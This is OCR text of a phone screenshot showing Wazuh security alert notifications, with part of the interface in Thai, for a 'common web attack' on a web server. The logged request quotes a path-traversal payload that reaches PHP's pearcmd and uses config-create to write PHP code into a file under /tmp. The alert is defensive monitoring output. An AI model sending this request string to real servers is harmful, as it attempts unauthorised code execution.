 61.19.101.142
09:34
4G 49
99+ Wazuh H...942 (3)
Wazuh Security Alert
Priority: LOW
Common web attack.
ระดับ: 6 (LOW)
Agent: WebServer
Rule ID: 31104
Source IP:
Log Details:
- - [19/Jul/2025:01:52:31
+0000] "GET /index.php?
lang=../../../../../../../../usr/local/lib/php/
pearcmd&+config-create+/&/<?
echo(md5(\x22hi\x22));?>+/tmp/index1.php
HTTP/1.1" 404 22 "-"... (ดูเพิ่มเติมใน Wazuh)
2025-07-19T01:52:31.896+0000
บันทึกและติดตาม
08:52
หมอพร้อม
Wazuh Security Alert
Priority: LOW
Common web attack.
Aa